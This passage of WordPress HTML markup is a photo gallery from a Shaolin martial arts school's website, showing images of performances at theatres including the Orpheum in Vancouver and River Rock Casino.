                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3540-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="199" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3540-1-300x199.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3540-1-300x199.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3540-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3555-1-1024x576.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="169" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3555-1-300x169.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3555-1-300x169.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3555-1-768x432.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3555-1-1024x576.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3555-1-1080x608.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3556-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="119" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3556-1-300x119.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3556-1-300x119.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3556-1-768x305.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3556-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3557-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="180" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3557-1-300x180.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3557-1-300x180.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3557-1-768x460.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3557-1.jpg 910w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3803-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3803-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3803-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3803-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3803-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3803-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3805-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="234" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3805-1-300x234.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3805-1-300x234.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/IMG_3805-1.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Michael-J-Fox-Theater-2-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="200" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Michael-J-Fox-Theater-2-1-300x200.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Michael-J-Fox-Theater-2-1-300x200.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Michael-J-Fox-Theater-2-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Michael-J-Fox-Theater-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="201" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Michael-J-Fox-Theater-1-300x201.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Michael-J-Fox-Theater-1-300x201.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Michael-J-Fox-Theater-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-2-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="204" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-2-1-300x204.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-2-1-300x204.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-2-1-768x522.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-2-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-3-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="242" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-3-1-300x242.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-3-1-300x242.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-3-1-768x621.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-3-1.jpg 792w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-4-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="199" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-4-1-300x199.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-4-1-300x199.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-4-1.jpg 677w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-5-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-5-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-5-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-5-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-5-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-5-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="204" height="300" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-1-204x300.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-1-204x300.jpg 204w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-Vancouver-1.jpg 544w" sizes="(max-width: 204px) 100vw, 204px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/Orphum-Theater-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casino-Theater-1-1024x576.jpg" title="Soul of Shaolin Martial Arts - Shi Xing Wu Shaolin Master Yuan  少林禪武學院">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="169" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casino-Theater-1-300x169.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casino-Theater-1-300x169.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casino-Theater-1-768x432.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casino-Theater-1-1024x576.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casino-Theater-1-1080x608.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p>Soul of Shaolin Martial Arts - Shi Xing Wu Shaolin Master Yuan  少林禪武學院</p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-3-1024x683.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="200" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-3-300x200.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-3-300x200.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-3-768x512.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-3-1024x683.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-3-1080x721.jpg 1080w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-3.jpg 1136w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-2-1-1024x683.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="200" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-2-1-300x200.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-2-1-300x200.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-2-1-768x512.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-2-1-1024x683.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-2-1-1080x721.jpg 1080w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-2-1.jpg 1136w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-4-1024x676.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="198" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-4-300x198.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-4-300x198.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-4-768x507.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-4-1024x676.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-4-1080x713.jpg 1080w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Casion-Theater-4.jpg 1136w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Theater-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="169" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Theater-1-300x169.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Theater-1-300x169.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Theater-1-768x432.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/River-Rock-Theater-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-2-1-1024x768.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img width="300" height="225" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-2-1-300x225.jpg" class="attachment-medium size-medium" alt="" ids="1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1324,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343,1344,1345,1346,1347,1348,1349,1350" type="masonry" col_spacing="xsmall" columns="3" animate="fadeInUp" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-2-1-300x225.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-2-1-768x576.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-2-1-1024x768.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-2-1-510x382.jpg 510w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-2-1-1080x810.jpg 1080w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-2-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/06/The-Bell-Performing-Center-1-1024x768.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
